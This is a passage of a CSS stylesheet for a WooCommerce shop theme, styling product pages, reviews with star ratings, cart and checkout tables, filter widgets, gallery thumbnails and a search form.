    display: inline-block;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 1px 1px 1px rgb(127 127 127 / 30%);
}

.product-detail .klb-single-stock .product-stock.stock.in-stock, .product-detail .klb-single-stock .product-stock.stock.out-of-stock {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
	margin-left: 0.625rem;
}

.product-detail .product-stock.stock.in-stock, .product-detail .product-stock.stock.out-of-stock {
    display: none;
}

.single-product .woocommerce-product-details__short-description {
	font-size: 0.8125rem;
    line-height: 1.4375rem;
    color: var(--color-text-description);
}

.single-product .product-detail .product-tags a {
    font-size: 0.75rem !important;
    font-weight: 600 !important;
    color: var(--color-text-primary) !important;
    border: 1px solid var(--color-info-dark);
    padding: 0.3125rem 0.625rem;
    border-radius: var(--theme-theme-radius-xsmall);
    -webkit-box-shadow: 0 1px 2px 0 rgb(33 37 41 / 5%);
    box-shadow: 0 1px 2px 0 rgb(33 37 41 / 5%); 
}

.single-product .variations td, .single-product .variations th {
    border: none;
    padding: 0;
}

.single-product-wrapper .product-detail .product-wishlist a {
    width: 2.25rem !important;
    height: 2.25rem !important;
}

.single-product-wrapper .product-detail .product-share.entry-social {
    margin-top: 1.875rem;
}

.single-product-wrapper .product-detail .product-meta .product-stock.out-of-stock {
    background: var(--color-danger-light);
	color: var(--color-danger-dark);
}

.product-stock.outof-stock {
    color: var(--color-danger-dark);
}

a.ajax_add_to_cart {
    position: relative;
}

.ajax_add_to_cart.loading i {
	opacity: 0;
}

.ajax_add_to_cart.loading:after {
    opacity: 1;
    animation: klb-rotate 450ms infinite linear;
}

@keyframes klb-rotate {
  100% {
    transform: rotate(360deg); } }

.ajax_add_to_cart:after {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -9px;
    margin-left: -9px;
    opacity: 0;
    transition: opacity .2s ease;
    content: "";
    display: inline-block;
    width: 18px;
    height: 18px;
    border: 1px solid rgb(161 161 161 / 40%);
    border-left-color: #000;
    border-radius: 50%;
    vertical-align: middle;
}

.product-type-1 .ajax_add_to_cart.loading,
.product-type-3 .ajax_add_to_cart.loading {
    font-size: 0 !important;
}

.product-type-3 .ajax_add_to_cart:after,
.product-type-1 .ajax_add_to_cart:after {
    border-left-color: #fff;
}

.product .product-footer .button {
    margin-top: 1rem;
}

.product-type-1 .product-footer .button i,
.product-type-3 .product-footer .button i{
	display:none;
}

.product .product-type-2 .product-cart-form a.button {
    border: none;
}

h2.woocommerce-Reviews-title {
    font-size: 1.125rem;
	font-weight:600;
}

.woocommerce-Reviews p.meta { 
    margin-bottom: 5px;
}

.woocommerce-Reviews .star-rating {
    margin-bottom: 5px;
}

.woocommerce-Reviews ol.commentlist {
    list-style: none;
    padding: 0;
}

.woocommerce-Reviews .comment_container {
    display: inline-flex;
    margin-top: 15px;
    margin-bottom: 15px;
}

.woocommerce-Reviews .avatar {
    margin-top: 0;
    margin-right: 15px;
    width: 60px;
    height: 60px;
    border-radius: 50%;
}

.woocommerce-Reviews .comment-text {
    width: 90%;
}

.woocommerce-Reviews span#reply-title {
    display: block;
    font-size: 18px;
    font-weight: 400;
    line-height: 20px;
    color: #333333;
    padding-bottom: 15px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}

.woocommerce-Reviews {
    font-size: .975rem;
}

strong.woocommerce-review__author {
    font-weight: 600;
    color: #212529;
    text-decoration: none;
}

time.woocommerce-review__published-date {
    font-size: .75rem;
    color: #71778e;
    text-decoration: none;
}

.woocommerce-Reviews label {
    margin-bottom: .2rem;
}

.comment-form-rating {
    padding-right: 0.625rem;
}

input#wp-comment-cookies-consent {
    height: auto;
    margin-right: 5px;
}

.comment-respond .comment-form p.comment-form-cookies-consent label {
    display: inline-block;   margin-bottom: 0 !important;
}

.woocommerce-Reviews .star-rating {
    overflow-wrap: initial;
}

p.stars a{
	border-right: 1px solid #e1e1e1;
}
p.stars a:last-child{
	border-right: 0;
}
p.stars a.star-1:after, .woocommerce-page p.stars a.star-1:after {
	content: "\e854";
	font-family: "klbtheme";
	color: #666;
}
p.stars a.star-2:after, .woocommerce-page p.stars a.star-2:after {
	content: "\e854\e854";
    font-family: "klbtheme";
	color: #666;
}
p.stars a.star-3:after, .woocommerce-page p.stars a.star-3:after {
	content: "\e854\e854\e854";
    font-family: "klbtheme";
	color: #666;
}
p.stars a.star-4:after, .woocommerce-page p.stars a.star-4:after {
	content: "\e854\e854\e854\e854";
    font-family: "klbtheme";
	color: #666;
}
p.stars a.star-5:after, .woocommerce-page p.stars a.star-5:after {
	content: "\e854\e854\e854\e854\e854";
    font-family: "klbtheme";
	color: #666;
}
p.stars a, .woocommerce-page p.stars a {
	display: inline-block;
	margin-right: 1em;
	text-indent: -9999px;
	position: relative;
    font-family: "klbtheme";
    font-size: .8rem;
}
p.stars a.star-1:after, p.stars a.star-2:after, p.stars a.star-3:after, p.stars a.star-4:after, p.stars a.star-5:after, .woocommerce-page p.stars a.star-1:after, .woocommerce-page p.stars a.star-2:after, .woocommerce-page p.stars a.star-3:after, .woocommerce-page p.stars a.star-4:after, .woocommerce-page p.stars a.star-5:after {
    font-family: "klbtheme";
	text-indent: 0;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	letter-spacing: 3px;
}
p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
	width: 2em;
}
p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
	width: 3em;
}
p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
	width: 4em;
}
p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
	width: 5em;
}
p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
	width: 6em;
}

.p.stars a.star-1.active:after, p.stars a.star-1:hover:after, p.stars a.star-1.active:after, p.stars a.star-1:hover:after {
	content: "\e853";
	color: #ffcd00;
    font-weight: 900;
}
.p.stars a.star-2.active:after, p.stars a.star-2:hover:after, p.stars a.star-2.active:after, p.stars a.star-2:hover:after {
	content: "\e853\e853";
	color: #ffcd00;
    font-weight: 900;
}
.p.stars a.star-3.active:after, p.stars a.star-3:hover:after, p.stars a.star-3.active:after, p.stars a.star-3:hover:after {
	content: "\e853\e853\e853";
	color: #ffcd00;
    font-weight: 900;
}
.p.stars a.star-4.active:after, p.stars a.star-4:hover:after, p.stars a.star-4.active:after, p.stars a.star-4:hover:after {
	content: "\e853\e853\e853\e853";
	color: #ffcd00;
    font-weight: 900;
}
.p.stars a.star-5.active:after, p.stars a.star-5:hover:after, p.stars a.star-5.active:after, p.stars a.star-5:hover:after {
	content: "\e853\e853\e853\e853\e853";
	color: #ffcd00;
    font-weight: 900;
}

.woocommerce-Reviews form#commentform {
    flex-direction: column;
}

.comment-respond .comment-form textarea {
    min-height: 9.375rem;
}

.single-product-wrapper + .woocommerce-Reviews {
    margin-top: 1.875rem;
}

@media screen and (min-width: 64.0625rem){
	.single-product-wrapper  + .woocommerce-Reviews {
		margin-top: 3.875rem;
	}
}

#tab-additional_information table.shop_attributes p {
    margin-bottom: 0;
}

#tab-additional_information h2 {
    font-size: 1.125rem;
    font-weight: 600;
}

.single-product-wrapper .woocommerce-message, 
.single-product-wrapper ul.woocommerce-error li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: space-between;
}

.woocommerce-message {
    border: 1px solid #dee2e6;
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
    padding: 1rem;
    font-size: .875rem;
}

ul.woocommerce-error {
    list-style: none;
    padding: 0;
    border: 1px solid #dee2e6;
    margin-bottom: 1.875rem;
    padding: 1rem;
    font-size: .875rem;
}

.klb-notice-ajax .woocommerce-message a.button,
.klb-notice-ajax .woocommerce-error a.button {
    background: none;
    border: none;
    text-decoration: underline;
	margin-left: 0px;
}

.klb-notice-ajax .woocommerce-message a.button:hover,
.klb-notice-ajax .woocommerce-error a.button:hover{
    background: none;
    border: none;
    text-decoration: underline;
	
}

.single ul.woocommerce-error {
    margin-top: 1.875rem;
}

.single ul.woocommerce-error li {
    flex-direction: row;
    justify-content: start;
}

.single ul.woocommerce-error li a {
    margin-left: 10px;
	background-color: var(--color-primary);
    border-color: var(--color-primary);
	color:#fff;
	
}

.single ul.woocommerce-error li a:hover {
	background-color: var(--color-primary);
    border-color: var(--color-primary);
	color:#fff;
}

ul#shipping_method {
    list-style: none;
    padding: 0;
    font-size: 0.8125rem;
    margin: 0;
}

#shipping_method input.shipping_method {
    position: relative;
    top: 4px;
    float: right;
    margin-right: 0;
    margin-left: 7px;
    vertical-align: middle;
}

ul#shipping_method label {
    margin-bottom: 0;
    vertical-align: middle;
    font-size: 0.8125rem;
}

ul#shipping_method span.woocommerce-Price-amount.amount {
    font-size: .875rem;
}

ul#shipping_method li {
    margin-bottom: 10px;
}

.woocommerce-cart-form table td {
    border: none;
}

.woocommerce-cart-form table th {
    border: none;
    border-bottom: 1px solid var(--color-form-border);
}

.cart-collaterals .shop_table .cart-subtotal th, .cart-collaterals .shop_table .cart-subtotal td {
    border: none;
    border-bottom: 1px solid var(--color-form-border);
}

th .cart-collaterals .shop_table .order-total th, .cart-collaterals .shop_table .order-total td {
    border: none;
}

.cart-collaterals .shop_table .order-total th, .cart-collaterals .shop_table .order-total td {
    border: none;
}

.woocommerce-cart-form .table>:not(caption)>*>* {
    border-bottom: 1px solid var(--color-info-dark);
}

a.checkout-button{
	color: #fff !important;
	background-color: var(--color-danger) !important;
    border-color: var(--color-danger);
}

a.checkout-button:hover {
    color: #fff !important;
    background-color: var(--color-danger-dark) !important;
    border-color: var(--color-danger-dark);
}

.order-review-wrapper .shop_table thead th {
    border: none;
    color: var(--color-text-light);
    padding-bottom: 0.75rem;
    border-bottom: 1px solid var(--color-info-dark);
	padding-left: 0;
    padding-right: 0;
}

.order-review-wrapper .shop_table tbody td {
    border: none;
}

.order-review-wrapper .shop_table tfoot tr th {
    border: none;
    border-top: 1px solid var(--color-info-dark);
}

.cart-wrapper .order-review-wrapper .shop_table tfoot tr th {
    border-top: 1px solid var(--color-info-dark);
	padding: 0;
}

.order-review-wrapper .shop_table tfoot tr td {
    border: none;
    border-top: 1px solid var(--color-info-dark);
}

.woocommerce-shipping-totals td, .woocommerce-shipping-totals th {
    border: none;
    border-bottom: 1px solid var(--color-info-dark);
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
}

p.woocommerce-shipping-destination {
    font-size: .775rem;
}

a.shipping-calculator-button {
    font-size: .825rem;
}

.woocommerce-form-coupon-toggle {
    padding: 20px;
    background-color: #F7F7F7;
    padding-left: 35px;
    position: relative;
    font-size: .895rem;
    margin-bottom: 1.875rem;
	border-radius: var(--theme-theme-radius-base);
}

.woocommerce-form-coupon-toggle:before {
    color: var(--color-primary);
    position: absolute;
    left: 15px;
    top: 48%;
    transform: translateY(-50%);
    text-rendering: auto;
    font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f097';
}

.woocommerce-form-coupon-toggle a.showcoupon {
    color: #212529;
    text-decoration: none;
}

form.checkout_coupon.woocommerce-form-coupon {
    margin-top: -1rem;
}

.my-account-page label.woocommerce-form-login__rememberme {
    display: block;
    width: 100%;
    margin-bottom: 1rem;
}

.my-account-wrapper .woocommerce-MyAccount-content a.button {
    color: var(--color-text-primary);
}

.woocommerce-checkout .col-1,
.woocommerce-checkout .col-2,
.woocommerce-account .col-1, 
.woocommerce-account .col-2 {
    float: left;
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    max-width: 100%;
}

.woocommerce-account .col2-set,
.woocommerce-checkout .col2-set {
    margin-left: -15px;
    margin-right: -15px;
}

.woocommerce-checkout .col2-set:before, 
.woocommerce-checkout .col2-set:after,
.woocommerce-account .col2-set:before, 
.woocommerce-account .col2-set:after {
    content: '';
    display: table;
    clear: both;
}

.my-account-page h2, .my-account-page h3 {
    font-size: 1.125rem;
    font-weight: 600;
}

.orderon-whatsapp a {
	background-color: var(--color-success) !important;
    border: 1px solid var(--color-success);
	color: #fff !important;
	height: 2.875rem;
}

.orderon-whatsapp a:hover {
    background-color: var(--color-success-dark) !important;
    border-color: var(--color-success-dark);
}

.orderon-whatsapp {
    margin-bottom: 1.25rem;
}

.product-detail .buy_now_button {
    height: 2.875rem;
}

@media screen and (max-width: 64.0625rem){
	p.woocommerce-result-count {
		display: none !important;
	}
}

.before-shop-loop .sorting-products select {
    max-width: 130px;
    text-overflow: ellipsis;
}

.widget_popular_posts ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget_popular_posts ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 1.25rem;
}
.widget_popular_posts ul li:last-child {
  margin-bottom: 0;
}
.widget_popular_posts ul li .entry-media {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 4.125rem;
          flex: 0 0 4.125rem;
  max-width: 4.125rem;
  height: 4.125rem;
  margin-right: 0.9375rem;
  margin-bottom: 0;
}
.widget_popular_posts ul li .entry-media span {
  position: absolute;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 0.75rem;
  font-weight: 600;
  width: 1.5rem;
  height: 1.5rem;
  color: #fff;
  background-color: var(--color-secondary);
  border: 2px solid #fff;
  border-radius: 50%;
  z-index: 1;
}
.widget_popular_posts ul li .entry-media a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: 50%;
}
.widget_popular_posts ul li .entry-media a img {
  position: absolute;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.widget_popular_posts ul li .entry-wrapper {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}
.widget_popular_posts ul li .entry-wrapper .entry-title {
  font-size: 0.875rem;
}

@media screen and (min-width: 64rem){
	.klb-blog .content-wrapper.sidebar-left {
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}

.widget_social_media .social-media a .social-text {
    text-transform: uppercase;
}

.post .meta-item.entry-tags {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}

.post .meta-item.entry-tags a + a {
    margin-left: 3px;
}

.klb-readmore a.btn:hover {
    color: #212529;
}

.klb-blog .post .meta-item.entry-tags > span,
.post.single-post .meta-item.entry-tags > span {
    width: 100%;
}

.post.single-post .meta-item.entry-tags{
	gap: 0;
}

.post-comments {
    margin-top: 2.5rem;
}

.post-comments .comment-respond .comment-form .form-submit input{
	color: #fff;
    background-color: var(--color-primary);
    border-color: var(--color-primary);
}

.post-comments .comment-respond .comment-form .form-submit input:hover{
    background-color: var(--color-primary-dark);
    border-color: var(--color-primary-dark);
}	

.comment-respond h3#reply-title {
    font-size: 1.5rem;
    font-weight: 600;
    margin-bottom: 5px;
}

.post-comments p.logged-in-as a, .post-comments p.logged-in-as {
    font-size: 0.875rem;
    font-weight: 500;
    color: var(--color-text-description);
}

a#cancel-comment-reply-link {
    margin-left: 1rem;
    color: #212529;
    text-decoration: none;
    text-transform: capitalize;
    font-size: 0.9375rem;
}

.comment-respond h3#reply-title {
    font-size: 1rem;
}

ol.comment-list .comment-respond {
    padding-top: 2.5rem;
    padding-bottom: 1.5rem;
}

.site-footer .footer-row.custom-background-light .company-logo .logo-light,
.site-footer .footer-row.custom-background-dark .company-logo .logo-dark{
	display:none;
}

a.reset_variations {
    color: #212529;
}

form.grouped_form label a {
    font-weight: 600;
    color: currentColor;
}

form.grouped_form td {
    border-left: 0;
    border-right: 0;
    padding: 15px;
}

form.grouped_form tr td:first-child {
    padding-left: 0;
}

form.grouped_form tr td:last-child {
    padding-right: 0;
}

form.grouped_form tr td.woocommerce-grouped-product-list-item__price {
    text-align: right;
}

form.cart.grouped_form table {
    margin-bottom: 15px;
}

form.grouped_form td p.stock {
    margin-left: 10px;
}

.single-product-wrapper .product-detail form.cart.grouped_form {
    border-top: 0;
    padding-top: 0;
}

form.grouped_form label a:hover {
    color: var(--color-primary);
}

form.grouped_form table del {
    color: var(--color-text-description);
}

form.grouped_form table ins {
    color: var(--color-danger);
    text-decoration: none;
}

.single-product table.variations tr + tr {
    margin-top: 15px;
}

a.reset_variations:before {
    font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\ea1c";
    display: inline-block;
    font-size: 14px;
    margin-right: 3px;
}

.site-header .login-button .quick-text .sub-text {
    text-transform: capitalize;
}

/* Color Attribute */
ul.woocommerce-widget-layered-nav-list .type-color span.color-box {
	width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    border-radius: 50%;
    background-repeat: no-repeat;
    vertical-align: middle;
    margin-right: 10px;
}

ul.woocommerce-widget-layered-nav-list .type-color {
    padding-bottom: 5px;
    text-transform: capitalize;
    vertical-align: middle;
}

ul.woocommerce-widget-layered-nav-list .type-color span.count {
	float: right;
	font-size: 0.8125rem;
	line-height: 25px;
	color: #9aa5b3;
}

ul.woocommerce-widget-layered-nav-list .type-color span.color-box:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: rgba(0,0,0,.1);
    color: #FFF;
    font-weight: normal;
    line-height: 1;
    opacity: 0;
    transition: opacity .2s ease;
    content: "✔";
}

ul.woocommerce-widget-layered-nav-list li.chosen .type-color span.color-box:after,
ul.woocommerce-widget-layered-nav-list li:hover .type-color span.color-box:after{
	opacity: 1;
}

/* Button Attribute */
ul.woocommerce-widget-layered-nav-list .type-button span.button-box {
    display: inline-block;
    background-repeat: no-repeat;
    vertical-align: middle;
    position: absolute;
	top: 3px;
    max-width: 1.125rem;
    width: 100%;
    height: 1.125rem;
    margin-right: 0.9375rem;
	border: 1px solid var(--color-form-border);
    border-radius: var(--theme-theme-radius-xsmall);
}

ul.woocommerce-widget-layered-nav-list .type-button a {
    padding-left: 33px;
    z-index: 99;
	position: relative;
}

ul.woocommerce-widget-layered-nav-list .type-button {
    text-transform: capitalize;
	position: relative;
}

ul.woocommerce-widget-layered-nav-list .type-button span.button-box:after {
	position: relative;
    content: "✔";
    font-size: 0.75rem;
    line-height: 1;
    left: 3.5px;
    bottom: 5px;
    text-shadow: 0px 0px 0px;
    opacity: 0;
}

ul.woocommerce-widget-layered-nav-list li.chosen .type-button span.button-box {
    background-color: var(--color-primary);
    border-color: var(--color-primary);
	color:#fff;
}

ul.woocommerce-widget-layered-nav-list li.chosen .type-button span.button-box:after{
	opacity: 1;
}

ul.woocommerce-widget-layered-nav-list .type-button:hover span.button-box {
    background-color: #f2f3f5;
}

ul.woocommerce-widget-layered-nav-list .type-button a:before {
    display: none;
}

ul.woocommerce-widget-layered-nav-list .type-button span.count {
    float: right;
    font-size: 0.8125rem;
    line-height: 25px;
    color: #9aa5b3;
}

ul.woocommerce-widget-layered-nav-list li.chosen .type-button a {
    color: var(--color-primary);
    font-weight: 500;
}

.secondary-column .widget ul {
    list-style: none;
    padding-left: 0;
}

.secondary-column ul li a, .filter-holder ul li a {
    line-height: normal;
    font-weight: 500;
    font-size: 0.875rem;
    color: #212529;
}

.product-detail .buy_now_button + .product-low-stock {
    margin-top: 0.9375rem;
}

.secondary-column ul li + li, .filter-holder ul li + li {
    margin-top: 0.5rem;
}

.post-comments ul.children {
    list-style: none;
    padding-left: 40px;
}

.flex-control-thumbs li.slick-slide img {
    border: 1px solid var(--color-info-dark);
    border-radius: var(--theme-theme-radius-base);
}

.flex-viewport img {
    border: 1px solid var(--color-info-dark);
    border-radius: var(--theme-theme-radius-base);
	width: 100%;
}

.flex-control-thumbs li.slick-slide img.flex-active {
    border-color: var(--color-text-primary);
}

.flex-control-thumbs {
    padding: 0;
}

.thumbnails-bottom .flex-control-thumbs li.slick-slide {
    padding-left: 0.1875rem;
    padding-right: 0.2875rem;
	cursor: pointer;
}

a.added_to_cart {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
    border-radius: var(--theme-form-radius);
    font-weight: 600;
    justify-content: center;
    align-items: center;
    -webkit-box-pack: center;
    display: inline-flex;
    -webkit-box-align: center;
    color: #fff;
    background-color: var(--color-primary);
    border-color: var(--color-primary);
    font-size: 0.875rem;
    width: 100%;
    height: 2.375rem;
    margin-top: 3px;
}

.product-detail .klbth-countdown-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-detail .klbth-countdown-wrapper .countdown-description {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 0.625rem;
    color: var(--color-text-description);
    margin-bottom: 0;
    margin-left: 0.75rem;
}

.product-detail .klbth-countdown-wrapper .kblth-countdown {
  font-size: 0.75rem;
}

.product-detail .klbth-countdown-wrapper .kblth-countdown .count-item {
  width: 1.625rem;
  height: 1.75rem;
  background-color: var(--color-info-light);
}

.klbth-slider.products {
    display: block;
}

.klb-products-tab .slick-track {
    margin-left: 0;
    margin-right: 0;
}

.elementor-column.sticky {
    align-self: flex-start;
}

.elementor-column-gap-extended>.elementor-column>.theiaStickySidebar>.elementor-element-populated {
    padding: 15px;
}

.theiaStickySidebar{
	width:100%;
}

@media (max-width: 64rem){
	.single-product-wrapper .product-gallery.thumbnails-left .product-thumbnails-wrapper {
	    margin-top: 0.375rem;
	}
	
	.single-product-wrapper .product-gallery.thumbnails-left .product-thumbnails-wrapper .slick-list {
	    margin-left: -0.1875rem;
	    margin-right: -0.1875rem;
	}
	
	.single-product-wrapper .product-gallery.thumbnails-left .product-thumbnails-wrapper .slick-list .slick-track {
	    margin: 0;
	}
	
	.thumbnails-left .flex-control-thumbs li.slick-slide {
	    padding-left: 0.1875rem;
	    padding-right: 0.2875rem;
	    cursor: pointer;
	}
}

@media screen and (min-width: 64rem){
	.thumbnails-left .woocommerce-product-gallery .slick-slider {
	    display: flex;
	    align-items: stretch;
	    flex-direction: row;
	    flex-wrap: wrap;
	    justify-content: space-between;
	}
	
	.thumbnails-left .product-thumbnails-wrapper {
	    order: -1;
	}
	
	.thumbnails-left .product-thumbnails-wrapper .flex-control-nav>button {
	    padding: 0;
		margin-top: 10px;
	    width: 48%; 
	    height: 30px; 
	    border: none; 
	    border-radius: 0px; 
	    background-color: #f7f7f7; 
	    color: #333; 
	    font-size: 0; 
	    line-height: 30px; 
	}
	
	.thumbnails-left .woocommerce-product-gallery .slick-slider .slick-prev, .thumbnails-left .woocommerce-product-gallery .slick-slider .slick-next {
	    order: 2; 
	}
	
	.thumbnails-left .product-thumbnails-wrapper .flex-control-nav.slick-slider>button.slick-prev {
	    float: left; 
	}
	
	.thumbnails-left .product-thumbnails-wrapper .flex-control-nav.slick-slider>button.slick-next {
	    float: right; 
	}
}

.thumbnails-bottom .product-thumbnails-wrapper .flex-control-nav>button {
	position: absolute;
    top: 55%;
    z-index: 250;
    align-items: center;
    height: 35px;
    width: 35px;
    margin-top: -25px;
    cursor: pointer;
    transition: all .25s ease;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    color: #a5a5a5;
    padding: 0;
    border-radius: 50%;
}

@media (max-width: 1024px){
	.thumbnails-bottom .product-thumbnails-wrapper .flex-control-nav>button {
		width: 20px;
		height: 20px;
		top: 80%;
	}
	.thumbnails-bottom .product-thumbnails-wrapper .flex-control-nav.slick-slider>button.slick-next {
		right: 3px !important;
	}
}


.thumbnails-bottom .product-thumbnails-wrapper .flex-control-nav.slick-slider>button.slick-prev {
    left:0px;
}

.thumbnails-bottom .product-thumbnails-wrapper .flex-control-nav.slick-slider>button.slick-next {
    right:-2px; 
}

body .dgwt-wcas-search-form input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder {
	font-style: normal;
	color: #ADB5BD;
	font-weight: 500;
}

body .dgwt-wcas-search-form input[type=search].dgwt-wcas-search-input::-moz-placeholder {
	font-style: normal;
	color: #ADB5BD;
	font-weight: 500;
}

body .dgwt-wcas-search-form input[type=search].dgwt-wcas-search-input:-ms-input-placeholder {
	font-style: normal;
	color: #ADB5BD;
	font-weight: 500;
}

body .dgwt-wcas-search-form input[type=search].dgwt-wcas-search-input::-ms-input-placeholder {
	font-style: normal;
	color: #ADB5BD;
	font-weight: 500;
}


body .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    height: 3.125rem;
    color: #212529;
    border-color: #CED4DA;
    background-color: #fff;
    display: inline-flex;
    -webkit-box-align: center;
    padding-left: 1.125rem;
    box-shadow: 0 1px 2px 0 rgb(33 37 41 / 9%);
    border-radius: var(--theme-form-radius);
    padding-right: 3.875rem;
    align-items: center;
    font-size: var(--theme-form-font-size);
    font-weight: var(--theme-form-font-weight);
    border: 1px solid var(--color-form-border);
}

button.dgwt-wcas-search-submit {
    all: unset;
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 1.5rem;
    color: #212529;
    width: 3.875rem;
    background-color: var(--color-info);
    height: 3.125rem;
    top: 0;
    right: 0;
    cursor: pointer;
}

body .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit {
    display: block;
}

body .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit {
    font-size: 0;
    background: none;
    padding-right: 0;
    padding-left: 0;
    color: #333;
    text-align: center;
	opacity:1;
	
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:before {
	font-family: "klbtheme";
    font-style: normal;
    font-weight: normal;
    speak: never;
    display: block !important;
    text-decoration: inherit;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
	content: "\ea38";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
	font-size: 1.3rem;
	border: none;
	position: static;
}

body .dgwt-wcas-search-wrapp {
    max-width: 100%;
}

body .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus,
body .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:active {
    border-color: #EF233C;
    -webkit-box-shadow: 0 0 0 1px #ef233c;
    box-shadow: 0 0 0 1px #ef233c;
}

body .dgwt-wcas-sp ins {
    color: var(--color-primary);
    text-decoration: none;
    font-weight: 500;
}

.no-more-products + .no-more-products {
    display: none;
}

.quickview-product .product-low-stock {
    margin-top: 0.9375rem;
}

.before-shop-loop .sorting-products select, .before-shop-loop .per-page-products select{
	cursor: pointer;
}

.primary-column .before-shop-loop .per-page-products select {
    height: auto !important;
    width: 100% !important;
    clip: auto !important;
    clip-path: none !important;
    position: relative !important;
}

.woocommerce-cart-form .product-remove > * {
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 0.75rem;
    font-weight: 700;
    text-shadow: 0 0 0;
    width: 1rem;
    height: 1rem;
    top: 0.625rem;
    left: 0;
    color: #fff;
    background-color: var(--color-danger);
    border-radius: 50%;
}

@media screen and (max-width: 64.0625rem) {
  .woocommerce-cart-form .product-remove > * {
    top: 35px;
  }
}

.woocommerce-cart-form .product-remove {
    padding: 0;
}

@media screen and (max-width: 767.98px) {
  .single-product-wrapper .product-detail .product-wishlist p {
    padding-left: 0.9375rem !important;
  }
}

@media screen and (max-width: 767.98px) {
	.product-detail .klb-single-stock .product-stock.stock.in-stock, .product-detail .klb-single-stock .product-stock.stock.out-of-stock {
		margin-left: 0;
	}
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu ul.sub-menu ul.sub-menu {
    position: relative;
    left: 0;
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 0;
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu > li > ul.sub-menu > li.menu-item-has-children > a {
    font-size: 0.875rem;
    font-weight: 600;
    padding: 0.9375rem 1.25rem 0.625rem;
    opacity: 0.3;
    pointer-events: none;
}

.klb-comment-body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.comment-right-side {
    width: 100%;
}

.entry-footer .post-comments .comment-content {
    padding-left: 0;
    margin-top: 16px;
}

.entry-footer .post-comments .reply {
	padding-left: 0;
}

.klb-comment-body .vcard {
	margin-right: 1.25rem;
}

